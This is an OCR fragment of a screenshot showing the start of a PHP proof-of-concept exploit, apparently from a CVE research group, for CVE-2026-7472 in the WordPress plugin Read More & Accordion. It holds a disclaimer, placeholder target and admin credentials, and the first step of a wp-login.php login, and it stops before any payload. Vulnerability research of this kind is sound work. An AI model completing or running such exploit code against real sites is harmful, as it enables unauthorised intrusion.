
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

<?php
// Atomic Edge CVE Research - Proof of Concep
// CVE-2026-7472 - Read More & Accordion <= 3
// Configuration
$target_url
=
'http://example.com'
;
// Chang
$admin_username
=
'admin'
;
// Chang
$admin_password
=
'password'
;
// Chang
// Step 1: Authenticate as admin
$login_url
=
$target_url
.
'/wp-login.php'
;
$login_data
=
array
(
'log'
=>
$admin_username
,
'pwd'
=>
$admin_password
,